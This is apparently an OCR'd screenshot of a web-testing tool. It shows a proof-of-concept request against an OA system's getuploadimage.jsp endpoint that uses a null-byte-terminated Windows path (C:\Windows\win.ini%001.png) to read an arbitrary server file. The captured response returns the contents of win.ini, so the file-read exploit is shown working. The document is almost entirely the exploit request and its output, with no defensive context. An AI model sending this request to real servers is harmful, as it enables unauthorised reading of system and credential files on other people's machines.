 Request
数据包扫描
热加载
构造请求
1 GET /oa/common/components/upload/getuploadimage.jsp?imageURL=C:\Windows\win.ini%001.png HTTP/1.1
2 Host ? : .9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.
0.5758.195 Safari/537.36 OPR/100.0.2916.45
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
Responses 167bytes / 54ms
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.
3 Set-Cookie: JSESSIONID=9
4 Content-Type: image/jpeg
5 Date: Thu, 04 Jan 2024 0
6 Connection: close
7 Content-Length: 167
8
9 ; for 16-bit app support
10 [fonts]
11 [extensions]
12 [mci extensions]
13 [files]
14 [Mail]
15 MAPI=1
16 CMCDLLNAME32=mapi32.dll
17 CMC=1
18 MAPIX=1
19 MAPIXVER=1.0.0.1
20 OLEMessaging=1
21